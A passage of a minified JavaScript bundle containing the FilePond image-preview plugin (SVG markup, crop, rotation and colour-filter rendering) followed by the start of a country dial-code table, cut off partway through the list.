n}(t,e)||i()}function r(t){if(Array.isArray(t))return t}function i(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}var o=function(t,e){return u(t.x*e,t.y*e)},a=function(t,e){return u(t.x+e.x,t.y+e.y)},s=function(t,e,n){var r=Math.cos(e),i=Math.sin(e),o=u(t.x-n.x,t.y-n.y);return u(n.x+r*o.x-i*o.y,n.y+i*o.x+r*o.y)},u=function(){return{x:arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,y:arguments.length>1&&void 0!==arguments[1]?arguments[1]:0}},l=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=arguments.length>3?arguments[3]:void 0;return"string"==typeof t?parseFloat(t)*n:"number"==typeof t?t*(r?e[r]:Math.min(e.width,e.height)):void 0},c=function(t){return null!=t},f=function(t,e){return Object.keys(e).forEach(function(n){return t.setAttribute(n,e[n])})},p=function(t,e){var n=document.createElementNS("http://www.w3.org/2000/svg",t);return e&&f(n,e),n},d={contain:"xMidYMid meet",cover:"xMidYMid slice"},h={left:"start",center:"middle",right:"end"},g=function(t){return function(e){return p(t,{id:e.id})}},_={image:function(t){var e=p("image",{id:t.id,"stroke-linecap":"round","stroke-linejoin":"round",opacity:"0"});return e.onload=function(){e.setAttribute("opacity",t.opacity||1)},e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",t.src),e},rect:g("rect"),ellipse:g("ellipse"),text:g("text"),path:g("path"),line:function(t){var e=p("g",{id:t.id,"stroke-linecap":"round","stroke-linejoin":"round"}),n=p("line");e.appendChild(n);var r=p("path");e.appendChild(r);var i=p("path");return e.appendChild(i),e}},v={rect:function(t){return f(t,Object.assign({},t.rect,t.styles))},ellipse:function(t){var e=t.rect.x+.5*t.rect.width,n=t.rect.y+.5*t.rect.height,r=.5*t.rect.width,i=.5*t.rect.height;return f(t,Object.assign({cx:e,cy:n,rx:r,ry:i},t.styles))},image:function(t,e){f(t,Object.assign({},t.rect,t.styles,{preserveAspectRatio:d[e.fit]||"none"}))},text:function(t,e,n,r){var i=l(e.fontSize,n,r),o=e.fontFamily||"sans-serif",a=e.fontWeight||"normal",s=h[e.textAlign]||"start";f(t,Object.assign({},t.rect,t.styles,{"stroke-width":0,"font-weight":a,"font-size":i,"font-family":o,"text-anchor":s})),t.text!==e.text&&(t.text=e.text,t.textContent=e.text.length?e.text:" ")},path:function(t,e,n,r){var i;f(t,Object.assign({},t.styles,{fill:"none",d:(i=e.points.map(function(t){return{x:l(t.x,n,r,"width"),y:l(t.y,n,r,"height")}}),i.map(function(t,e){return"".concat(0===e?"M":"L"," ").concat(t.x," ").concat(t.y)}).join(" "))}))},line:function(t,e,n,r){f(t,Object.assign({},t.rect,t.styles,{fill:"none"}));var i=t.childNodes[0],c=t.childNodes[1],p=t.childNodes[2],d=t.rect,h={x:t.rect.x+t.rect.width,y:t.rect.y+t.rect.height};if(f(i,{x1:d.x,y1:d.y,x2:h.x,y2:h.y}),e.lineDecoration){c.style.display="none",p.style.display="none";var g=function(t){var e=Math.sqrt(t.x*t.x+t.y*t.y);return 0===e?{x:0,y:0}:u(t.x/e,t.y/e)}({x:h.x-d.x,y:h.y-d.y}),_=l(.05,n,r);if(-1!==e.lineDecoration.indexOf("arrow-begin")){var v=o(g,_),m=a(d,v),y=s(d,2,m),E=s(d,-2,m);f(c,{style:"display:block;",d:"M".concat(y.x,",").concat(y.y," L").concat(d.x,",").concat(d.y," L").concat(E.x,",").concat(E.y)})}if(-1!==e.lineDecoration.indexOf("arrow-end")){var b=o(g,-_),I=a(h,b),T=s(h,2,I),w=s(h,-2,I);f(p,{style:"display:block;",d:"M".concat(T.x,",").concat(T.y," L").concat(h.x,",").concat(h.y," L").concat(w.x,",").concat(w.y)})}}}},m=function(t,e,n,r,i){"path"!==e&&(t.rect=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=l(t.x,e,n,"width")||l(t.left,e,n,"width"),i=l(t.y,e,n,"height")||l(t.top,e,n,"height"),o=l(t.width,e,n,"width"),a=l(t.height,e,n,"height"),s=l(t.right,e,n,"width"),u=l(t.bottom,e,n,"height");return c(i)||(i=c(a)&&c(u)?e.height-a-u:u),c(r)||(r=c(o)&&c(s)?e.width-o-s:s),c(o)||(o=c(r)&&c(s)?e.width-r-s:0),c(a)||(a=c(i)&&c(u)?e.height-i-u:0),{x:r||0,y:i||0,width:o||0,height:a||0}}(n,r,i)),t.styles=function(t,e,n){var r=t.borderStyle||t.lineStyle||"solid",i=t.backgroundColor||t.fontColor||"transparent",o=t.borderColor||t.lineColor||"transparent",a=l(t.borderWidth||t.lineWidth,e,n),s=t.lineCap||"round",u=t.lineJoin||"round",c="string"==typeof r?"":r.map(function(t){return l(t,e,n)}).join(","),f=t.opacity||1;return{"stroke-linecap":s,"stroke-linejoin":u,"stroke-width":a||0,"stroke-dasharray":c,stroke:o,fill:i,opacity:f}}(n,r,i),v[e](t,n,r,i)},y=["x","y","left","top","right","bottom","width","height"],E=function(t){var e=n(t,2),r=e[0],i=e[1],o=i.points?{}:y.reduce(function(t,e){var n;return t[e]="string"==typeof(n=i[e])&&/%/.test(n)?parseFloat(n)/100:n,t},{});return[r,Object.assign({zIndex:0},i,o)]},b=function(t,e){return t[1].zIndex>e[1].zIndex?1:t[1].zIndex<e[1].zIndex?-1:0},I=function(t){return t.utils.createView({name:"image-preview-markup",tag:"svg",ignoreRect:!0,mixins:{apis:["width","height","crop","markup","resize","dirty"]},write:function(t){var e=t.root,r=t.props;if(r.dirty){var i=r.crop,o=r.resize,a=r.markup,s=r.width,u=r.height,l=i.width,c=i.height;if(o){var f=o.size,p=f&&f.width,d=f&&f.height,h=o.mode,g=o.upscale;p&&!d&&(d=p),d&&!p&&(p=d);var v=l<p&&c<d;if(!v||v&&g){var y,I=p/l,T=d/c;if("force"===h)l=p,c=d;else"cover"===h?y=Math.max(I,T):"contain"===h&&(y=Math.min(I,T)),l*=y,c*=y}}var w={width:s,height:u};e.element.setAttribute("width",w.width),e.element.setAttribute("height",w.height);var x=Math.min(s/l,u/c);e.element.innerHTML="";var A=e.query("GET_IMAGE_PREVIEW_MARKUP_FILTER");a.filter(A).map(E).sort(b).forEach(function(t){var r=n(t,2),i=r[0],o=r[1],a=function(t,e){return _[t](e)}(i,o);m(a,i,o,w,x),e.element.appendChild(a)})}}})},T=function(t,e){return{x:t,y:e}},w=function(t,e){return T(t.x-e.x,t.y-e.y)},x=function(t,e){return Math.sqrt(function(t,e){return function(t,e){return t.x*e.x+t.y*e.y}(w(t,e),w(t,e))}(t,e))},A=function(t,e){var n=t,r=e,i=1.5707963267948966-e,o=Math.sin(1.5707963267948966),a=Math.sin(r),s=Math.sin(i),u=Math.cos(i),l=n/o;return T(u*(l*a),u*(l*s))},O=function(t,e,n,r){var i=r.x>.5?1-r.x:r.x,o=r.y>.5?1-r.y:r.y,a=2*i*t.width,s=2*o*t.height,u=function(t,e){var n=t.width,r=t.height,i=A(n,e),o=A(r,e),a=T(t.x+Math.abs(i.x),t.y-Math.abs(i.y)),s=T(t.x+t.width+Math.abs(o.y),t.y+Math.abs(o.x)),u=T(t.x-Math.abs(o.y),t.y+t.height-Math.abs(o.x));return{width:x(a,s),height:x(a,u)}}(e,n);return Math.max(u.width/a,u.height/s)},R=function(t,e){var n=t.width,r=n*e;return r>t.height&&(n=(r=t.height)/e),{x:.5*(t.width-n),y:.5*(t.height-r),width:n,height:r}},S=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.zoom,r=e.rotation,i=e.center,o=e.aspectRatio;o||(o=t.height/t.width);var a=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=t.height/t.width,i=e,o=1,a=r;a>i&&(o=(a=i)/r);var s=Math.max(1/o,i/a),u=t.width/(n*s*o);return{width:u,height:u*e}}(t,o,n),s={x:.5*a.width,y:.5*a.height},u={x:0,y:0,width:a.width,height:a.height,center:s},l=void 0===e.scaleToFit||e.scaleToFit,c=n*O(t,R(u,o),r,l?i:{x:.5,y:.5});return{widthFloat:a.width/c,heightFloat:a.height/c,width:Math.round(a.width/c),height:Math.round(a.height/c)}},C={type:"spring",stiffness:.5,damping:.45,mass:10},L=function(t){return t.utils.createView({name:"image-clip",tag:"div",ignoreRect:!0,mixins:{apis:["crop","markup","resize","width","height","dirty","background"],styles:["width","height","opacity"],animations:{opacity:{type:"tween",duration:250}}},didWriteView:function(t){var e=t.root,n=t.props;n.background&&(e.element.style.backgroundColor=n.background)},create:function(e){var n=e.root,r=e.props;n.ref.image=n.appendChildView(n.createChildView(function(t){return t.utils.createView({name:"image-canvas-wrapper",tag:"div",ignoreRect:!0,mixins:{apis:["crop","width","height"],styles:["originX","originY","translateX","translateY","scaleX","scaleY","rotateZ"],animations:{originX:C,originY:C,scaleX:C,scaleY:C,translateX:C,translateY:C,rotateZ:C}},create:function(e){var n=e.root,r=e.props;r.width=r.image.width,r.height=r.image.height,n.ref.bitmap=n.appendChildView(n.createChildView(function(t){return t.utils.createView({name:"image-bitmap",ignoreRect:!0,mixins:{styles:["scaleX","scaleY"]},create:function(t){var e=t.root,n=t.props;e.appendChild(n.image)}})}(t),{image:r.image}))},write:function(t){var e=t.root,n=t.props.crop.flip,r=e.ref.bitmap;r.scaleX=n.horizontal?-1:1,r.scaleY=n.vertical?-1:1}})}(t),Object.assign({},r))),n.ref.createMarkup=function(){n.ref.markup||(n.ref.markup=n.appendChildView(n.createChildView(I(t),Object.assign({},r))))},n.ref.destroyMarkup=function(){n.ref.markup&&(n.removeChildView(n.ref.markup),n.ref.markup=null)};var i=n.query("GET_IMAGE_PREVIEW_TRANSPARENCY_INDICATOR");null!==i&&(n.element.dataset.transparencyIndicator="grid"===i?i:"color")},write:function(t){var e=t.root,n=t.props,r=t.shouldOptimize,i=n.crop,o=n.markup,a=n.resize,s=n.dirty,u=n.width,l=n.height;e.ref.image.crop=i;var c={x:0,y:0,width:u,height:l,center:{x:.5*u,y:.5*l}},f={width:e.ref.image.width,height:e.ref.image.height},p={x:i.center.x*f.width,y:i.center.y*f.height},d={x:c.center.x-f.width*i.center.x,y:c.center.y-f.height*i.center.y},h=2*Math.PI+i.rotation%(2*Math.PI),g=i.aspectRatio||f.height/f.width,_=void 0===i.scaleToFit||i.scaleToFit,v=O(f,R(c,g),h,_?i.center:{x:.5,y:.5}),m=i.zoom*v;o&&o.length?(e.ref.createMarkup(),e.ref.markup.width=u,e.ref.markup.height=l,e.ref.markup.resize=a,e.ref.markup.dirty=s,e.ref.markup.markup=o,e.ref.markup.crop=S(f,i)):e.ref.markup&&e.ref.destroyMarkup();var y=e.ref.image;if(r)return y.originX=null,y.originY=null,y.translateX=null,y.translateY=null,y.rotateZ=null,y.scaleX=null,void(y.scaleY=null);y.originX=p.x,y.originY=p.y,y.translateX=d.x,y.translateY=d.y,y.rotateZ=h,y.scaleX=m,y.scaleY=m}})},D=0,k=function(){self.onmessage=function(t){createImageBitmap(t.data.message.file).then(function(e){self.postMessage({id:t.data.id,message:e},[e])})}},M=function(){self.onmessage=function(t){for(var e=t.data.message.imageData,n=t.data.message.colorMatrix,r=e.data,i=r.length,o=n[0],a=n[1],s=n[2],u=n[3],l=n[4],c=n[5],f=n[6],p=n[7],d=n[8],h=n[9],g=n[10],_=n[11],v=n[12],m=n[13],y=n[14],E=n[15],b=n[16],I=n[17],T=n[18],w=n[19],x=0,A=0,O=0,R=0,S=0;x<i;x+=4)A=r[x]/255,O=r[x+1]/255,R=r[x+2]/255,S=r[x+3]/255,r[x]=Math.max(0,Math.min(255*(A*o+O*a+R*s+S*u+l),255)),r[x+1]=Math.max(0,Math.min(255*(A*c+O*f+R*p+S*d+h),255)),r[x+2]=Math.max(0,Math.min(255*(A*g+O*_+R*v+S*m+y),255)),r[x+3]=Math.max(0,Math.min(255*(A*E+O*b+R*I+S*T+w),255));self.postMessage({id:t.data.id,message:e},[e.data.buffer])}},P={1:function(){return[1,0,0,1,0,0]},2:function(t){return[-1,0,0,1,t,0]},3:function(t,e){return[-1,0,0,-1,t,e]},4:function(t,e){return[1,0,0,-1,0,e]},5:function(){return[0,1,1,0,0,0]},6:function(t,e){return[0,1,-1,0,e,0]},7:function(t,e){return[0,-1,-1,0,e,t]},8:function(t){return[0,-1,1,0,0,t]}},N=function(t,e,n,r){e=Math.round(e),n=Math.round(n);var i=document.createElement("canvas");i.width=e,i.height=n;var o=i.getContext("2d");if(r>=5&&r<=8){var a=[n,e];e=a[0],n=a[1]}return function(t,e,n,r){-1!==r&&t.transform.apply(t,P[r](e,n))}(o,e,n,r),o.drawImage(t,0,0,e,n),i},G=function(t){return/^image/.test(t.type)&&!/svg/.test(t.type)},F=function(t){var e=Math.min(10/t.width,10/t.height),n=document.createElement("canvas"),r=n.getContext("2d"),i=n.width=Math.ceil(t.width*e),o=n.height=Math.ceil(t.height*e);r.drawImage(t,0,0,i,o);var a=null;try{a=r.getImageData(0,0,i,o).data}catch(t){return null}for(var s=a.length,u=0,l=0,c=0,f=0;f<s;f+=4)u+=a[f]*a[f],l+=a[f+1]*a[f+1],c+=a[f+2]*a[f+2];return{r:u=U(u,s),g:l=U(l,s),b:c=U(c,s)}},U=function(t,e){return Math.floor(Math.sqrt(t/(e/4)))},B=function(t){var e=t.utils.createView({name:"image-preview-overlay",tag:"div",ignoreRect:!0,create:function(t){var e=t.root,n=t.props,r='<svg width="500" height="200" viewBox="0 0 500 200" preserveAspectRatio="none">\n    <defs>\n        <radialGradient id="gradient-__UID__" cx=".5" cy="1.25" r="1.15">\n            <stop offset=\'50%\' stop-color=\'#000000\'/>\n            <stop offset=\'56%\' stop-color=\'#0a0a0a\'/>\n            <stop offset=\'63%\' stop-color=\'#262626\'/>\n            <stop offset=\'69%\' stop-color=\'#4f4f4f\'/>\n            <stop offset=\'75%\' stop-color=\'#808080\'/>\n            <stop offset=\'81%\' stop-color=\'#b1b1b1\'/>\n            <stop offset=\'88%\' stop-color=\'#dadada\'/>\n            <stop offset=\'94%\' stop-color=\'#f6f6f6\'/>\n            <stop offset=\'100%\' stop-color=\'#ffffff\'/>\n        </radialGradient>\n        <mask id="mask-__UID__">\n            <rect x="0" y="0" width="500" height="200" fill="url(#gradient-__UID__)"></rect>\n        </mask>\n    </defs>\n    <rect x="0" width="500" height="200" fill="currentColor" mask="url(#mask-__UID__)"></rect>\n</svg>';if(document.querySelector("base")){var i=window.location.href.replace(window.location.hash,"");r=r.replace(/url\(\#/g,"url("+i+"#")}D++,e.element.classList.add("filepond--image-preview-overlay-".concat(n.status)),e.element.innerHTML=r.replace(/__UID__/g,D)},mixins:{styles:["opacity"],animations:{opacity:{type:"spring",mass:25}}}}),n=function(t){return t.utils.createView({name:"image-preview",tag:"div",ignoreRect:!0,mixins:{apis:["image","crop","markup","resize","dirty","background"],styles:["translateY","scaleX","scaleY","opacity"],animations:{scaleX:C,scaleY:C,translateY:C,opacity:{type:"tween",duration:400}}},create:function(e){var n=e.root,r=e.props;n.ref.clip=n.appendChildView(n.createChildView(L(t),{id:r.id,image:r.image,crop:r.crop,markup:r.markup,resize:r.resize,dirty:r.dirty,background:r.background}))},write:function(t){var e=t.root,n=t.props,r=t.shouldOptimize,i=e.ref.clip,o=n.image,a=n.crop,s=n.markup,u=n.resize,l=n.dirty;if(i.crop=a,i.markup=s,i.resize=u,i.dirty=l,i.opacity=r?0:1,!r&&!e.rect.element.hidden){var c=o.height/o.width,f=a.aspectRatio||c,p=e.rect.inner.width,d=e.rect.inner.height,h=e.query("GET_IMAGE_PREVIEW_HEIGHT"),g=e.query("GET_IMAGE_PREVIEW_MIN_HEIGHT"),_=e.query("GET_IMAGE_PREVIEW_MAX_HEIGHT"),v=e.query("GET_PANEL_ASPECT_RATIO"),m=e.query("GET_ALLOW_MULTIPLE");v&&!m&&(h=p*v,f=v);var y=null!==h?h:Math.max(g,Math.min(p*f,_)),E=y/f;E>p&&(y=(E=p)*f),y>d&&(y=d,E=d/f),i.width=E,i.height=y}}})}(t),r=t.utils.createWorker,i=function(t,e,n){return new Promise(function(i){t.ref.imageData||(t.ref.imageData=n.getContext("2d").getImageData(0,0,n.width,n.height));var o=function(t){var e;try{e=new ImageData(t.width,t.height)}catch(n){e=document.createElement("canvas").getContext("2d").createImageData(t.width,t.height)}return e.data.set(new Uint8ClampedArray(t.data)),e}(t.ref.imageData);if(!e||20!==e.length)return n.getContext("2d").putImageData(o,0,0),i();var a=r(M);a.post({imageData:o,colorMatrix:e},function(t){n.getContext("2d").putImageData(t,0,0),a.terminate(),i()},[o.data.buffer])})},o=function(t){var e=t.root,r=t.props,i=t.image,o=r.id,a=e.query("GET_ITEM",{id:o});if(a){var s,u,l=a.getMetadata("crop")||{center:{x:.5,y:.5},flip:{horizontal:!1,vertical:!1},zoom:1,rotation:0,aspectRatio:null},c=e.query("GET_IMAGE_TRANSFORM_CANVAS_BACKGROUND_COLOR"),f=!1;e.query("GET_IMAGE_PREVIEW_MARKUP_SHOW")&&(s=a.getMetadata("markup")||[],u=a.getMetadata("resize"),f=!0);var p=e.appendChildView(e.createChildView(n,{id:o,image:i,crop:l,resize:u,markup:s,dirty:f,background:c,opacity:0,scaleX:1.15,scaleY:1.15,translateY:15}),e.childViews.length);e.ref.images.push(p),p.opacity=1,p.scaleX=1,p.scaleY=1,p.translateY=0,setTimeout(function(){e.dispatch("DID_IMAGE_PREVIEW_SHOW",{id:o})},250)}},a=function(t){var e=t.root;e.ref.overlayShadow.opacity=1,e.ref.overlayError.opacity=0,e.ref.overlaySuccess.opacity=0},s=function(t){var e=t.root;e.ref.overlayShadow.opacity=.25,e.ref.overlayError.opacity=1};return t.utils.createView({name:"image-preview-wrapper",create:function(t){var n=t.root;n.ref.images=[],n.ref.imageData=null,n.ref.imageViewBin=[],n.ref.overlayShadow=n.appendChildView(n.createChildView(e,{opacity:0,status:"idle"})),n.ref.overlaySuccess=n.appendChildView(n.createChildView(e,{opacity:0,status:"success"})),n.ref.overlayError=n.appendChildView(n.createChildView(e,{opacity:0,status:"failure"}))},styles:["height"],apis:["height"],destroy:function(t){t.root.ref.images.forEach(function(t){t.image.width=1,t.image.height=1})},didWriteView:function(t){t.root.ref.images.forEach(function(t){t.dirty=!1})},write:t.utils.createRoute({DID_IMAGE_PREVIEW_DRAW:function(t){var e=t.root,n=e.ref.images[e.ref.images.length-1];n.translateY=0,n.scaleX=1,n.scaleY=1,n.opacity=1},DID_IMAGE_PREVIEW_CONTAINER_CREATE:function(t){var e=t.root,n=t.props.id,r=e.query("GET_ITEM",n);if(r){var i,o,a,s=URL.createObjectURL(r.file);i=s,o=function(t,r){e.dispatch("DID_IMAGE_PREVIEW_CALCULATE_SIZE",{id:n,width:t,height:r})},(a=new Image).onload=function(){var t=a.naturalWidth,e=a.naturalHeight;a=null,o(t,e)},a.src=i}},DID_FINISH_CALCULATE_PREVIEWSIZE:function(t){var e=t.root,n=t.props,a=n.id,s=e.query("GET_ITEM",a);if(s){var u,l,c=URL.createObjectURL(s.file),f=function(){var t;(t=c,new Promise(function(e,n){var r=new Image;r.crossOrigin="Anonymous",r.onload=function(){e(r)},r.onerror=function(t){n(t)},r.src=t})).then(p)},p=function(t){URL.revokeObjectURL(c);var r=(s.getMetadata("exif")||{}).orientation||-1,a=t.width,u=t.height;if(a&&u){if(r>=5&&r<=8){var l=[u,a];a=l[0],u=l[1]}var f=Math.max(1,.75*window.devicePixelRatio),p=e.query("GET_IMAGE_PREVIEW_ZOOM_FACTOR")*f,d=u/a,h=e.rect.element.width,g=e.rect.element.height,_=h,v=_*d;d>1?v=(_=Math.min(a,h*p))*d:_=(v=Math.min(u,g*p))/d;var m=N(t,_,v,r),y=function(){var r=e.query("GET_IMAGE_PREVIEW_CALCULATE_AVERAGE_IMAGE_COLOR")?F(data):null;s.setMetadata("color",r,!0),"close"in t&&t.close(),e.ref.overlayShadow.opacity=1,o({root:e,props:n,image:m})},E=s.getMetadata("filter");E?i(e,E,m).then(y):y()}};if(u=s.file,!(((l=window.navigator.userAgent.match(/Firefox\/([0-9]+)\./))?parseInt(l[1]):null)<=58)&&"createImageBitmap"in window&&G(u)){var d=r(k);d.post({file:s.file},function(t){d.terminate(),t?p(t):f()})}else f()}},DID_UPDATE_ITEM_METADATA:function(t){var e=t.root,n=t.props,r=t.action;if(/crop|filter|markup|resize/.test(r.change.key)&&e.ref.images.length){var a=e.query("GET_ITEM",{id:n.id});if(a)if(/filter/.test(r.change.key)){var s=e.ref.images[e.ref.images.length-1];i(e,r.change.value,s.image)}else{if(/crop|markup|resize/.test(r.change.key)){var u=a.getMetadata("crop"),l=e.ref.images[e.ref.images.length-1];if(u&&u.aspectRatio&&l.crop&&l.crop.aspectRatio&&Math.abs(u.aspectRatio-l.crop.aspectRatio)>1e-5){var c=function(t){var e=t.root,n=e.ref.images.shift();return n.opacity=0,n.translateY=-15,e.ref.imageViewBin.push(n),n}({root:e});o({root:e,props:n,image:(f=c.image,(p=p||document.createElement("canvas")).width=f.width,p.height=f.height,p.getContext("2d").drawImage(f,0,0),p)})}else!function(t){var e=t.root,n=t.props,r=e.query("GET_ITEM",{id:n.id});if(r){var i=e.ref.images[e.ref.images.length-1];i.crop=r.getMetadata("crop"),i.background=e.query("GET_IMAGE_TRANSFORM_CANVAS_BACKGROUND_COLOR"),e.query("GET_IMAGE_PREVIEW_MARKUP_SHOW")&&(i.dirty=!0,i.resize=r.getMetadata("resize"),i.markup=r.getMetadata("markup"))}}({root:e,props:n})}var f,p}}},DID_THROW_ITEM_LOAD_ERROR:s,DID_THROW_ITEM_PROCESSING_ERROR:s,DID_THROW_ITEM_INVALID:s,DID_COMPLETE_ITEM_PROCESSING:function(t){var e=t.root;e.ref.overlayShadow.opacity=.25,e.ref.overlaySuccess.opacity=1},DID_START_ITEM_PROCESSING:a,DID_REVERT_ITEM_PROCESSING:a},function(t){var e=t.root,n=e.ref.imageViewBin.filter(function(t){return 0===t.opacity});e.ref.imageViewBin=e.ref.imageViewBin.filter(function(t){return t.opacity>0}),n.forEach(function(t){return function(t,e){t.removeChildView(e),e.image.width=1,e.image.height=1,e._destroy()}(e,t)}),n.length=0})})},j=function(t){var e=t.addFilter,n=t.utils,r=n.Type,i=n.createRoute,o=n.isFile,a=B(t);return e("CREATE_VIEW",function(t){var e=t.is,n=t.view,r=t.query;if(e("file")&&r("GET_ALLOW_IMAGE_PREVIEW")){var s=function(t){t.root.ref.shouldRescale=!0};n.registerWriter(i({DID_RESIZE_ROOT:s,DID_STOP_RESIZE:s,DID_LOAD_ITEM:function(t){var e=t.root,i=t.props.id,s=r("GET_ITEM",i);if(s&&o(s.file)&&!s.archived){var u=s.file;if(function(t){return/^image/.test(t.type)}(u)&&r("GET_IMAGE_PREVIEW_FILTER_ITEM")(s)){var l="createImageBitmap"in(window||{}),c=r("GET_IMAGE_PREVIEW_MAX_FILE_SIZE");if(!(!l&&c&&u.size>c)){e.ref.imagePreview=n.appendChildView(n.createChildView(a,{id:i}));var f=e.query("GET_IMAGE_PREVIEW_HEIGHT");f&&e.dispatch("DID_UPDATE_PANEL_HEIGHT",{id:s.id,height:f});var p=!l&&u.size>r("GET_IMAGE_PREVIEW_MAX_INSTANT_PREVIEW_FILE_SIZE");e.dispatch("DID_IMAGE_PREVIEW_CONTAINER_CREATE",{id:i},p)}}}},DID_IMAGE_PREVIEW_CALCULATE_SIZE:function(t){var e=t.root,n=t.action;e.ref.imageWidth=n.width,e.ref.imageHeight=n.height,e.ref.shouldRescale=!0,e.ref.shouldDrawPreview=!0,e.dispatch("KICK")},DID_UPDATE_ITEM_METADATA:function(t){var e=t.root;"crop"===t.action.change.key&&(e.ref.shouldRescale=!0)}},function(t){var e=t.root,n=t.props;e.ref.imagePreview&&(e.rect.element.hidden||(e.ref.shouldRescale&&(!function(t,e){if(t.ref.imagePreview){var n=e.id,r=t.query("GET_ITEM",{id:n});if(r){var i=t.query("GET_PANEL_ASPECT_RATIO"),o=t.query("GET_ITEM_PANEL_ASPECT_RATIO"),a=t.query("GET_IMAGE_PREVIEW_HEIGHT");if(!(i||o||a)){var s=t.ref,u=s.imageWidth,l=s.imageHeight;if(u&&l){var c=t.query("GET_IMAGE_PREVIEW_MIN_HEIGHT"),f=t.query("GET_IMAGE_PREVIEW_MAX_HEIGHT"),p=(r.getMetadata("exif")||{}).orientation||-1;if(p>=5&&p<=8){var d=[l,u];u=d[0],l=d[1]}if(!G(r.file)||t.query("GET_IMAGE_PREVIEW_UPSCALE")){var h=2048/u;u*=h,l*=h}var g=l/u,_=(r.getMetadata("crop")||{}).aspectRatio||g,v=Math.max(c,Math.min(l,f)),m=t.rect.element.width,y=Math.min(m*_,v);t.dispatch("DID_UPDATE_PANEL_HEIGHT",{id:r.id,height:y})}}}}}(e,n),e.ref.shouldRescale=!1),e.ref.shouldDrawPreview&&(requestAnimationFrame(function(){requestAnimationFrame(function(){e.dispatch("DID_FINISH_CALCULATE_PREVIEWSIZE",{id:n.id})})}),e.ref.shouldDrawPreview=!1)))}))}}),{options:{allowImagePreview:[!0,r.BOOLEAN],imagePreviewFilterItem:[function(){return!0},r.FUNCTION],imagePreviewHeight:[null,r.INT],imagePreviewMinHeight:[44,r.INT],imagePreviewMaxHeight:[256,r.INT],imagePreviewMaxFileSize:[null,r.INT],imagePreviewZoomFactor:[2,r.INT],imagePreviewUpscale:[!1,r.BOOLEAN],imagePreviewMaxInstantPreviewFileSize:[1e6,r.INT],imagePreviewTransparencyIndicator:[null,r.STRING],imagePreviewCalculateAverageImageColor:[!1,r.BOOLEAN],imagePreviewMarkupShow:[!0,r.BOOLEAN],imagePreviewMarkupFilter:[function(){return!0},r.FUNCTION]}}};return"undefined"!=typeof window&&void 0!==window.document&&document.dispatchEvent(new CustomEvent("FilePond:pluginloaded",{detail:j})),j},t.exports=r()},jvgm:function(t,e){var n;n=function(t){"use strict";return function(){for(var e=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran 